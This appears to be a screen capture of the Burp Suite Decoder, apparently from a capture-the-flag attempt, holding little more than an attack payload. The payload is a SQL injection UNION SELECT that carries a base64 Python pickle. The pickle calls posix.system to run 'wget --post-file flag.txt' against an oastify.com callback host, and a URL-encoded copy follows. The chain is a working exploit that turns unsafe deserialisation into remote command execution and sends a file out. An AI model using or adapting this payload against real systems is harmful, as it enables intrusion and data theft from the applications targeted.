 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn 403 Bypasser
' UNION SELECT 'gASVXwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjER3Z2V0IC0tcG9zdC1maWxlIGZsYWcudHh0IG1mNXJ3M2p3NHRvNXowamszZ2NsbnI4Z3M3eXhtbS5vYXN0aWZ5LmNvbZSFlFKULg==';--
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
6c%49%47%5a%73%59%57%63%75%64%48%68%30%49%47%31%6d%4e%58%4a%33%4d%32%70%33%4e%48%52%76%4e%58%6f%77%61%6d%73%7a%5a%32%4e%73%62%6e%49%34%5a%33%4d%33%65%58%68%74%62%53%35%76%59%58%4e%30%61%57%5a%35%4c%6d%4e%76%62%5a%53%46%6c%46%4b%55%4c%67%3d%3d%27%3b%2d%2d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode